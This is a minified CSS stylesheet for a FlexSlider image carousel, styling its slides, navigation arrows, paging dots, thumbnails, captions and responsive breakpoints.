body_size: 1041
content:
 .flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none} .slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}  .flexslider{margin:0;padding:0;width:100%;height:100%}.flexslider .slides{height:100%!important}.flexslider .slides > li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides li{width:100%;height:100%!important;margin:0;padding:0;-webkit-background-size:cover!important;-moz-background-size:cover!important;-o-background-size:cover!important;background-size:cover!important}.flexslider .slides img{width:100%;display:block}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block} * html .slides{height:1%}.no-js .slides > li:first-child{display:block}.flexslider{margin:0 0 60px;background:#fff;position:relative;zoom:1}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.flexslider .slides{zoom:1}.carousel li{margin-right:5px}.flex-direction-nav{}.flex-direction-nav a{width:45px;height:45px;margin:-20px 0 0;display:block;background:url(../immagini/flexslider/bg_direction_nav.png) no-repeat 0 0;position:absolute;top:60%;z-index:10;cursor:pointer;text-indent:-9999px;opacity:0;-webkit-transition:all .3s ease;border:#00FF00 solid 0;z-index:1000}.flex-direction-nav .flex-next{background-position:100% 0;right:-36px}.flex-direction-nav .flex-prev{left:-36px}.flexslider:hover .flex-next{opacity:0.8;right:5px}.flexslider:hover .flex-prev{opacity:0.8;left:5px}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:.3!important;filter:alpha(opacity=30);cursor:default}.flex-control-nav{bottom:35%; z-index:9999;width:100%;position:absolute;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline}.flex-control-paging li a{width:5px;height:5px;display:block;background:#fff; cursor:pointer;text-indent:-9999px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.flex-control-paging li a:hover{background:#fff}.flex-control-paging li a.flex-active{background:#fff;cursor:default;width:11px;height:11px}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}.flex-caption{position:absolute;top:45%;text-shadow:0 0 10px #000;left:0;text-align:center;width:100%;color:#fff;z-index:1000}.flex-caption h1{font-size:15px;margin:0 0 30px 0;font-weight:200;text-transform:uppercase;line-height:25px}.flex-caption h3{font-size:65px;margin:0 0 30px 0;font-weight:200;text-transform:uppercase;line-height:65px}.flex-caption p{font-size:38px;margin:0;font-weight:200;letter-spacing:5px}.flex-caption p a{color:#CC3300}@media screen and (max-width:860px){ .flex-direction-nav .flex-prev{opacity:1;left:0} .flex-direction-nav .flex-next{opacity:1;right:0}}@media (min-width:768px) and (max-width:980px){.flex-control-nav{bottom:25%}}@media (max-width:767px){.flex-control-nav{bottom:15%}.flex-caption h3{font-size:40px;line-height:42px}.flex-caption p{font-size:13px}}